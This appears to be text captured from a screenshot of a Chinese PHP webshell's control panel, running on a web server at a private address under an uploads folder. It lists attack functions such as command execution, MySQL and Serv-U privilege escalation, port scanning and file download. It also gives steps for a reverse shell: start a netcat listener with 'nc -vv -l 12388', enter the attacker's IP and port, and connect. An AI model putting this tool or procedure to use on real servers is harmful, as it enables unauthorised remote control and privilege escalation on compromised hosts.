 192.168.209.129
C:/www/uploads/
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
执行命令
反弹提权
文件下载
端口扫描
使用方法：
先在自己电脑运行"nc -vv -l 12388"
然后在此填写你电脑的IP,点连接！此反弹很全很实用！包括NC反弹！
你的地址 192.168.209.1
连接端口 12388
执行方式 NC
开始连接